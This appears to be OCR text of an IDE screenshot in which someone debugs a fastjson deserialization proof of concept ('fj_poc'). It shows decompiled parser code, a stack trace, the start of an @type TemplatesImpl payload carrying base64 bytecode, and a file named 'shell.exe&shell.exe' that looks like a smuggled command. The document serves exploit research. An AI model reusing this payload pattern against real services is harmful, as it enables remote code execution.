 Project
test.java
json.java
gui.java
fj_poc.java
JSON.class
DefaultJSONParser.class
JavaObjectDeserializer.class
JSONLexerBase.class
untitled1 C:\Users\Administrator\Desktop\nn\ek
Decompiled .class file, bytecode version: 49.0 (Java 5)
Download Sources
Choose Sou
.idea
src
main
java
nice0e3
fj_poc
main(String[]):void
gui
json
log4j
Person
test
lib
json-lib-2.4-jdk15.jar
resources
log4j.properties
test
target
l.exe
pom.xml
shell.exe&shell.exe
untitled1.iml
1228 } else {
1229 return this.parse((Object)null);
1230 }
1231 }
1232
1233 public Object parse(Object fieldName) { fieldName: null
1234 JSONLexer lexer = this.lexer; lexer: JSONScanner@706 lexer: JSONScanner@706
1235 switch(lexer.token()) { lexer: JSONScanner@706
1236 case 1:
1237 case 5:
1238 case 10:
1239 case 11:
1240 case 13:
1241 case 15:
1242 case 16:
1243 case 17:
1244 case 18:
1245 case 19:
1246 default:
1247 throw new JSONException("syntax error, " + lexer.info());
Debug:
fj_poc
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
parse:1307, DefaultJSONParser (com.alibaba.fastjson.parser)
deserialze:45, JavaObjectDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:639, DefaultJSONParser (com.alibaba.fastjson.parser)
parseObject:339, JSON (com.alibaba.fastjson)
parseObject:302, JSON (com.alibaba.fastjson)
main:11, fj_poc (nice0e3)
Variables
this = {DefaultJSONParser@704}
fieldName = null
lexer = {JSONScanner@706}
this.lexer = {JSONScanner@706}
text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADIANAoABwAlCgAmACcIACgKACYAK
len = 2146
token = 12
pos = 0
6: TODO
4: Run
5: Debug
Spring
Terminal
Build
Ev
All files are up-to-date (12 minutes ago)
1235:1 LF UTF-8 4 s